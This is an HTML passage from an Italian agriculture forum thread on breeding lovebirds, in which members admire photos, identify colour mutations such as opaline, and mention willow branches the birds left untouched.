			<span class="gensmall">20150707_083434.jpg [ 148.01 KiB | Osservato 1219 volte ]</span>
		

		<br />
	</div>
						
						<div class="attachcontent">
			<a href="./download/file.php?id=105520&amp;mode=view&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="./download/file.php?id=105520&amp;t=1&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" alt="20150707_083600.jpg" title="20150707_083600.jpg (168.04 KiB) Osservato 1219 volte"/></a><br />
			<span class="gensmall">20150707_083600.jpg [ 168.04 KiB | Osservato 1219 volte ]</span>
		

		<br />
	</div>
						
						</div>
					
			</td>
		</tr>

		<tr class="row2">

			<td class="postbottom" align="center">07/07/2015, 8:48</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/lallax/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row1">

			<td align="center" valign="top" class="row">
				<a name="p859173"></a>
				<div class="postauthor">Frans94</div>
				<div class="postavatar"><img src="./download/file.php?avatar=54413_1452687239.jpg" width="67" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 11/02/2015, 22:01<br /><b>Messaggi:</b> 667<br /><b>Località:</b> Teramo
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859173&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859173"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859173">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Bellissimi ... Quello azzurro è uno spettacolo .. <img src="https://www.forumdiagraria.org/images/smilies/icon_e_biggrin.gif" alt=":D" title="Very Happy" />  <img src="https://www.forumdiagraria.org/images/smilies/icon_e_biggrin.gif" alt=":D" title="Very Happy" /></div>

					
						<div class="postbody signature"><br /><span class="line">_________________</span><br />Frans94  <img src="https://www.forumdiagraria.org/images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /></div>
					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row1">

			<td class="postbottom" align="center">07/07/2015, 9:22</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/Frans94/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row2">

			<td align="center" valign="top" class="row">
				<a name="p859183"></a>
				<div class="postauthor">lallax</div>
				<div class="postavatar"><img src="./download/file.php?avatar=49844_1441751641.jpg" width="90" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 06/02/2014, 23:43<br /><b>Messaggi:</b> 834<br /><b>Località:</b> Alatri (FR)
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859183&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859183"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859183">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Grazie! La coppia mi é stata regalata con tutta la voliera per il mio compleanno da un caro amico che li alleva. Sono di colorazione diversa  portatori di una mutazione che da figli con la faccia bianca e già ne sono usciti tre in tre covate diverse. L'azzurro non l' ho proprio acquistato ma l'ho scambiato con una mia giovane coppia. Non sono esperta di nomi o colorazioni,  a quello ci pensa il mio amico allevatore che mi dice cosa è uscito,però li allevo con tanta passione e dedizione</div>

					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row2">

			<td class="postbottom" align="center">07/07/2015, 10:23</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/lallax/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row1">

			<td align="center" valign="top" class="row">
				<a name="p859191"></a>
				<div class="postauthor">AndreaCo</div>
				<div class="postavatar"><img src="./download/file.php?avatar=55786_1450818662.jpg" width="89" height="87" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 05/06/2015, 14:42<br /><b>Messaggi:</b> 106<br /><b>Località:</b> Massa-Carrara
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859191&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859191"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859191">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Quello con la faccia tutta rossa si chiama opalino</div>

					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row1">

			<td class="postbottom" align="center">07/07/2015, 11:07</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/AndreaCo/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row2">

			<td align="center" valign="top" class="row">
				<a name="p859192"></a>
				<div class="postauthor">lallax</div>
				<div class="postavatar"><img src="./download/file.php?avatar=49844_1441751641.jpg" width="90" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 06/02/2014, 23:43<br /><b>Messaggi:</b> 834<br /><b>Località:</b> Alatri (FR)
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859192&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859192"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859192">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Grazie! La femmina ha la faccia arancio e la coda con un po'di giallo ed è verde più chiaro</div>

					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row2">

			<td class="postbottom" align="center">07/07/2015, 11:11</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/lallax/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row1">

			<td align="center" valign="top" class="row">
				<a name="p859193"></a>
				<div class="postauthor">AndreaCo</div>
				<div class="postavatar"><img src="./download/file.php?avatar=55786_1450818662.jpg" width="89" height="87" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 05/06/2015, 14:42<br /><b>Messaggi:</b> 106<br /><b>Località:</b> Massa-Carrara
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859193&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859193"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859193">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Ho sbagliato volevo dire che opalino è quello con la testa tutta rossa <img src="https://www.forumdiagraria.org/images/smilies/icon_e_smile.gif" alt=":)" title="Smile" /> cioè quello a sinistra nella foto</div>

					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row1">

			<td class="postbottom" align="center">07/07/2015, 11:15</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/AndreaCo/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	
	<tr>
		<td class="spacer" colspan="2" height="1"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><tr class="row2">

			<td align="center" valign="top" class="row">
				<a name="p859207"></a>
				<div class="postauthor">Frans94</div>
				<div class="postavatar"><img src="./download/file.php?avatar=54413_1452687239.jpg" width="67" height="90" alt="Avatar utente" /></div>

				<div class="postdetails">
					<br /><b>Iscritto il:</b> 11/02/2015, 22:01<br /><b>Messaggi:</b> 667<br /><b>Località:</b> Teramo
				</div>
				<img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="120" height="1" alt="" />
			</td>
			<td width="100%" height="25" class="row" valign="top">
				<div style="float: right;"><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859207&amp;sid=3a69e7a27d91d8605d7aefae3110cc95"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_post_quote.gif" height="13" alt="Rispondi citando" title="Rispondi citando" /></a></div>
				<div class="postsubject"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859207"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/icon_topic_latest.gif" width="13" height="9" alt="Messaggio" title="Messaggio" /></a>&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html#p859207">Re: riproduzione di inseparabili</a></div>

					

						<div class="postbody">Sono andato a raccogliere anche un po di salice ma loro non lo hanno toccato per niente</div>

					
						<div class="postbody signature"><br /><span class="line">_________________</span><br />Frans94  <img src="https://www.forumdiagraria.org/images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /></div>
					<br clear="all" /><br />
			</td>
		</tr>

		<tr class="row2">

			<td class="postbottom" align="center">07/07/2015, 12:43</td>
			<td class="postbottom postbuttons" valign="middle">
				
					<div style="float: right">
					
					</div>
				<a href="https://www.forumdiagraria.org/member/Frans94/" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/icon_user_profile.gif" height="13" alt="Profilo" title="Profilo" /></a> 
			</td>
    	
		</tr>
	<!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<tr>
		<td class="cat" colspan="2" align="center"><form name="viewtopic" method="post" action="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html"><span class="gensmall">Visualizza ultimi messaggi:</span> <select name="st" id="st"><option value="0" selected="selected">Tutti i messaggi</option><option value="1">1 giorno</option><option value="7">7 giorni</option><option value="14">2 settimane</option><option value="30">1 mese</option><option value="90">3 mesi</option><option value="180">6 mesi</option><option value="365">1 anno</option></select>&nbsp;<span class="gensmall">Ordina per</span> <select name="sk" id="sk"><option value="a">Autore</option><option value="t" selected="selected">Ora di invio</option><option value="s">Titolo</option></select> <select name="sd" id="sd"><option value="a" selected="selected">Crescente</option><option value="d">Decrescente</option></select>&nbsp;<input class="btnlite" type="submit" value="Vai" name="sort" /></form></td>
	</tr>
	
	</table>
	<div class="block-end-left"><div class="block-end-right"></div></div></div>

	<table width="100%" cellspacing="1">
	<tr>
		
			<td align="left" valign="middle" nowrap="nowrap">
				<a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=120&amp;t=91685&amp;sid=3a69e7a27d91d8605d7aefae3110cc95" rel="nofollow"><img src="https://www.forumdiagraria.org/styles/avalongreen/imageset/it/button_topic_reply.gif" height="22" alt="Rispondi all’argomento" title="Rispondi all’argomento" /></a>&nbsp;
			</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Pagina <strong>4</strong> di <strong>6</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ 52 messaggi ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Clicca per andare alla pagina…">Vai alla pagina</a> <a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">Precedente</a>&nbsp;&nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-10.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-50.html">6</a> &nbsp;<a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">Prossimo</a></b></td>
		
	</tr>
	</table>

</div>



<div id="pagefooter"></div>

<table class="tablebg breadcrumb" width="100%" cellspacing="0" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="https://www.forumdiagraria.org/">Forumdiagraria.org</a> &#187; <a href="https://www.forumdiagraria.org/animali-da-compagnia-f11/">Animali da compagnia</a> &#187; <a href="https://www.forumdiagraria.org/piccoli-uccelli-da-gabbia-e-da-voliera-f28/">Piccoli uccelli da gabbia e da voliera</a> &#187; <a href="https://www.forumdiagraria.org/pappagalli-f120/">Pappagalli</a></p>
			<p class="datetime">Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</p>
		</td>
	</tr>
	</table><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TUTTE LE SEZIONI  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TUTTE LE SEZIONI -->
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="0">
	<tr>
		<td class="cat"><h4>Chi c’è in linea</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Visitano il forum: Nessuno e 1 ospite</p></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="1">
<tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall"><strong>Non puoi</strong> aprire nuovi argomenti<br /><strong>Non puoi</strong> rispondere negli argomenti<br /><strong>Non puoi</strong> modificare i tuoi messaggi<br /><strong>Non puoi</strong> cancellare i tuoi messaggi<br /><strong>Non puoi</strong> inviare allegati<br /></span></td>
</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=3a69e7a27d91d8605d7aefae3110cc95"><span class="gensmall">Cerca per:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Vai" /><input type="hidden" name="t" value="91685" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="3a69e7a27d91d8605d7aefae3110cc95" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="https://www.forumdiagraria.org/viewforum.php" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Vai a:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Seleziona il forum</option>
		<option value="-1">------------------</option>
			<option value="49">Benvenuto nel Forum di Agraria.org</option>
		
			<option value="50">&nbsp; &nbsp;Presentati al Forumdiagraria.org</option>
		
			<option value="51">&nbsp; &nbsp;Problemi con il Forumdiagraria.org ?</option>
		
			<option value="13">Animali da reddito</option>
		
			<option value="58">&nbsp; &nbsp;Polli</option>
		
			<option value="86">&nbsp; &nbsp;&nbsp; &nbsp;Razze italiane</option>
		
			<option value="87">&nbsp; &nbsp;&nbsp; &nbsp;Razze estere</option>
		
			<option value="91">&nbsp; &nbsp;&nbsp; &nbsp;Genetica</option>
		
			<option value="92">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="14">&nbsp; &nbsp;Avicoli</option>
		
			<option value="106">&nbsp; &nbsp;&nbsp; &nbsp;Anatre</option>
		
			<option value="107">&nbsp; &nbsp;&nbsp; &nbsp;Oche</option>
		
			<option value="108">&nbsp; &nbsp;&nbsp; &nbsp;Tacchini</option>
		
			<option value="109">&nbsp; &nbsp;&nbsp; &nbsp;Faraone</option>
		
			<option value="62">&nbsp; &nbsp;Colombi</option>
		
			<option value="122">&nbsp; &nbsp;&nbsp; &nbsp;Razze</option>
		
			<option value="123">&nbsp; &nbsp;&nbsp; &nbsp;Tortore</option>
		
			<option value="124">&nbsp; &nbsp;&nbsp; &nbsp;Voliere e postazioni</option>
		
			<option value="125">&nbsp; &nbsp;&nbsp; &nbsp;Mostre e associazioni</option>
		
			<option value="83">&nbsp; &nbsp;Fasianidi</option>
		
			<option value="126">&nbsp; &nbsp;&nbsp; &nbsp;Fagiani</option>
		
			<option value="127">&nbsp; &nbsp;&nbsp; &nbsp;Pavoni</option>
		
			<option value="128">&nbsp; &nbsp;&nbsp; &nbsp;Tetraonidi</option>
		
			<option value="129">&nbsp; &nbsp;&nbsp; &nbsp;Quaglie, starne, pernici</option>
		
			<option value="15">&nbsp; &nbsp;Bovini</option>
		
			<option value="96">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="98">&nbsp; &nbsp;&nbsp; &nbsp;Primi passi</option>
		
			<option value="52">&nbsp; &nbsp;Bufali</option>
		
			<option value="16">&nbsp; &nbsp;Caprini</option>
		
			<option value="103">&nbsp; &nbsp;&nbsp; &nbsp;Mungitura</option>
		
			<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="17">&nbsp; &nbsp;Cavalli</option>
		
			<option value="48">&nbsp; &nbsp;Asini</option>
		
			<option value="18">&nbsp; &nbsp;Conigli</option>
		
			<option value="110">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="111">&nbsp; &nbsp;&nbsp; &nbsp;Riproduzione</option>
		
			<option value="19">&nbsp; &nbsp;Suini</option>
		
			<option value="90">&nbsp; &nbsp;&nbsp; &nbsp;Norcineria</option>
		
			<option value="139">&nbsp; &nbsp;&nbsp; &nbsp;Maialini da compagnia</option>
		
			<option value="27">&nbsp; &nbsp;Ovini</option>
		
			<option value="135">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
		
			<option value="136">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
		
			<option value="137">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
		
			<option value="53">&nbsp; &nbsp;Api</option>
		
			<option value="99">&nbsp; &nbsp;&nbsp; &nbsp;Malattie e nemici</option>
		
			<option value="100">&nbsp; &nbsp;&nbsp; &nbsp;Tecniche apistiche</option>
		
			<option value="105">&nbsp; &nbsp;Acquacoltura</option>
		
			<option value="84">&nbsp; &nbsp;Altri allevamenti</option>
		
			<option value="112">&nbsp; &nbsp;&nbsp; &nbsp;Lombricoltura</option>
		
			<option value="113">&nbsp; &nbsp;&nbsp; &nbsp;Elicicoltura</option>
		
			<option value="20">Coltivazioni</option>
		
			<option value="22">&nbsp; &nbsp;Coltivazioni arboree</option>
		
			<option value="88">&nbsp; &nbsp;&nbsp; &nbsp;Agrumi</option>
		
			<option value="93">&nbsp; &nbsp;&nbsp; &nbsp;Vite</option>
		
			<option value="94">&nbsp; &nbsp;&nbsp; &nbsp;Olivo</option>
		
			<option value="21">&nbsp; &nbsp;Coltivazioni erbacee</option>
		
			<option value="42">&nbsp; &nbsp;Orticoltura</option>
		
			<option value="89">&nbsp; &nbsp;&nbsp; &nbsp;Il mio orto</option>
		
			<option value="85">&nbsp; &nbsp;Piccoli frutti</option>
		
			<option value="43">&nbsp; &nbsp;Piante ornamentali</option>
		
			<option value="44">&nbsp; &nbsp;Coltivazioni forestali</option>
		
			<option value="61">&nbsp; &nbsp;Piante officinali</option>
		
			<option value="37">Settore agro-alimentare</option>
		
			<option value="38">&nbsp; &nbsp;Industria enologica</option>
		
			<option value="114">&nbsp; &nbsp;&nbsp; &nbsp;Distillati e liquori</option>
		
			<option value="140">&nbsp; &nbsp;&nbsp; &nbsp;Birra</option>
		
			<option value="39">&nbsp; &nbsp;Industria olearia</option>
		
			<option value="40">&nbsp; &nbsp;Industria lattiero-casearia</option>
		
			<option value="115">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi caprini</option>
		
			<option value="116">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi ovini</option>
		
			<option value="134">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi bufalini</option>
		
			<option value="117">&nbsp; &nbsp;&nbsp; &nbsp;Paste filate</option>
		
			<option value="41">&nbsp; &nbsp;Industria conserviera</option>
		
			<option value="70">&nbsp; &nbsp;Igiene e qualità dei prodotti alimentari</option>
		
			<option value="11">Animali da compagnia</option>
		
			<option value="12">&nbsp; &nbsp;Cani</option>
		
			<option value="60">&nbsp; &nbsp;Gatti</option>
		
			<option value="28">&nbsp; &nbsp;Piccoli uccelli da gabbia e da voliera</option>
		
			<option value="119">&nbsp; &nbsp;&nbsp; &nbsp;Canarini</option>
		
			<option value="120" selected="selected">&nbsp; &nbsp;&nbsp; &nbsp;Pappagalli</option>
		
			<option value="121">&nbsp; &nbsp;&nbsp; &nbsp;Esotici</option>
		
			<option value="54">&nbsp; &nbsp;Cavie o Porcellini d'India</option>
		
			<option value="55">Meccanica agraria</option>
		
			<option value="77">&nbsp; &nbsp;Trattori</option>
		
			<option value="56">&nbsp; &nbsp;Macchine per l'agricoltura</option>
		
			<option value="23">Micologia</option>
		
